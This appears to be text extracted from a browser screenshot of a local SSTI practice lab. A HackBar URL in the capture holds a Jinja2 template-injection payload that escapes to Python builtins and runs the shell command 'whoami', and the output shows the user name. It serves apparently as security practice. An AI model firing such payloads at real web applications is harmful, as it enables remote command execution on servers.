 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?laptop-0p0cdjcg\q1ngd3ng
_import__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:5000/mumu?{{lipsum.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')}}